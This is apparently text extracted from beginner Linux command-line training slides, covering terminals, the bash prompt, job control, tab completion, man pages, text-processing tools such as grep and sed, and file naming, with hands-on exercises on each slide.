# Why Command Line Interface (CLI)?

May look old-fashioned compared to GUI & touchscreens BUT:

- Powerfull way of interacting with the computer
- CLI is the best option for complex actions:
	- Repeat and automate
	- Operate with many objects
	- To restart a chain of actions at various phases
- Options and actions are invoked in a consistent form
- Offers the simplest user environment
- Consumes little system resources (cpu, memory)
- Offers much more control over the system
- Working with CLI is faster than most of the GUIs
- Best suited for remote sessions with limited bandwidth
- More stable interface: not changing as much as the GUIs

#### Launching a terminal

- Linux distributions come with numerous "terminal programs"
	- Usually available under "system" or "accessories"
	- **lxterminal**, xterm, uxterm

Exercise: start up a terminal by:

- Navigating the menu
- Typing the name of the program (**lxterminal**)

# The prompt and the shell

• The Linux prompt:

**user@machine:directory\$** *all the typing is done after the prompt*

- The linux SHELL:
	- Linux uses a program called SHELL to accept and interpret commands entered in text mode
	- Wide range of shells exists: bash, tcsh, csh
	- When you log into Linux or start a terminal you are dropped into the "default shell"
	- The linux shell is a very powerfull command language interpreter
		- Built-in commands (e.g. **pwd, cd, echo, exit, logout**)
		- Variables, functions, arrays
		- Logical expressions
		- Controll structures
		- Expansion, substitution, pattern matching (regular expressions)
		- Command history
	- Special characters , e.g.: **~ . \$ & \* ?**

- Take a look at the actual prompt of your session, what is your "directory"?
- Find out what is your shell by using a built-in command: **echo \$0**
- Try out the **logout** command# Executing, suspending, killing commands

- You execute a command by typing its name at the linux prompt. BUT:
	- When you type a command that is not recognized as an internal shell command the shell searches for a program on the system with that name under locations specified by the **PATH** environment variable
	- Alternatively, you can specify the command name including its full path: /directory1/directory2/program\_name (*see details later*)
	- Program files for commands have to be set as "executable". This usually occurs during installation or can be done manually by the user (*see details later*)
- To stop (suspend) a program use **ctrl + z**
- To continue the program either use **fg** or **bg** commands
- To kill a program use **ctrl + c**

- Try to run the toy program xeye. What is the problem?
- Suspend it (**ctrl + z**) to get back the prompt
- Find out the location of the program (**which xeyes**), check if the PATH contains that directory (**echo \$PATH**)
- Resume the program with **fg** and **bg**. What is the difference?
- Kill the program with **ctrl + c**# The power of the linux prompt

- Tab expansion:
	- To help minimize errors and increase typing speed the shell offers automatic command/file name completion feature. Type a section of a word and press **Tab key**
- Command history:
	- Use the **up and down arrow keys** to cycle through the commands
	- Use the **ctrl + r** to search the command history
- Text modifications at the prompt
	- Delete texts after the cursor: **ctrl + k**, transpose characters: **ctrl + t**, transpose words: **esc + t**

#### Exercise:

• Try out tab expansion, command history and some of the text manipulation (e.g. transpose two words)# Getting help & and information

- Linux provides a text-based help system, the **man** pages: **man** command\_name
	- Navigate with page up/down
	- Search with /text, press n to repeat search
	- Exit with Q
- Many of the commands come with built-in short help: **- - help** cli option
	- Use the - help command line option after the command
- Another built-in help is the **info** command that prints the info pages
	- **info** command\_name
- In case you feel lost, you can try some of the following commands:
	- **whoami, who, pwd**

- Browse the bash documentation (**man bash**), navigate, search the exhaustive manual
- Find out what the **who** command does# Text processing, filtering

- Linux is very strong at text file and stream processing.
	- System adminstration is done via configuration files that are mostly text files
	- Command outputs are text streams
- Read the content of a file:
	- **cat, head, tail, more, less**
- Manipulate or measure text file (content):
	- **wc, sort, nl, uniq, od**
- More advanced tools (including a programming language):
	- **grep, sed, awk**



- Chaining tools together: the linux pipe **|** will feed the output of the first command as the input for the second command:
	- command1 **|** command2

- Inspect the content of a text file (e.g. the /etc/services config file) with **cat,head,tail, more** or **less** (bonus material: read the manpage of less
- Play with some of the text manipulation commands, try to chain them together, e.g. run **sort /etc-services | more**
- Use the grep command to search text patterns in a file: **grep "ftp" /etc/services**### Files & Directories

- Linux uses a file system to organize and store files so they can be easily accessed
- These files can be made up of text, data, or program source code, or can represent hardware devices. Actually, all major entities are represented as files
- Each of the files in a file system has its own unique filename:
	- ASCII symbols, 255 characters
	- Case sensitive: Backup12 and backup12 are two different files!
	- A file name may contain extension(s): detector.data.tgz
	- Avoid:  $-!$  # &  $\omega$  \$ ?  $*/$  (e.g. –openfile may be seen as a command option)
- Files are stored, organized in folders (or directories). Directories can also contain directories (called subdirectories), which can in turn store files
	- This structure is the hierarchical tree structure
	- The base or parent directory of the file system is called *root (/)*
	- The rules for naming directories are the same as filenames

